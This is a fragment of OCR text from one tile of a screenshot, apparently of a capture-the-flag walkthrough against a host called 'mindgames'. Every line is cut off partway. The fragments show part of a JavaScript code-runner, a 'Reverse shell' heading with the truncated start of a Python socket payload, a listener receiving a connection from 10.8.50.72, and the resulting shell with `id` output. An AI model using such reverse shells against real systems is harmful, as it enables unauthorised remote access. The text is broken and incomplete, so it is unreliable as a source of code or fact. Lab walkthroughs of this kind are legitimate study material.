
    });

}

async function runCode
    const programBox =
    const outBox = doc
    outBox.textConten
Reverse shell
import socket,subproc
user㉿parrot:/data/Min
listening on [any] 444
connect to [10.8.50.72
bash: cannot set term
bash: no job control i
mindgames@mindgames:~/
id

uid=1001(mindgames) gi
mindgames@mindgames:~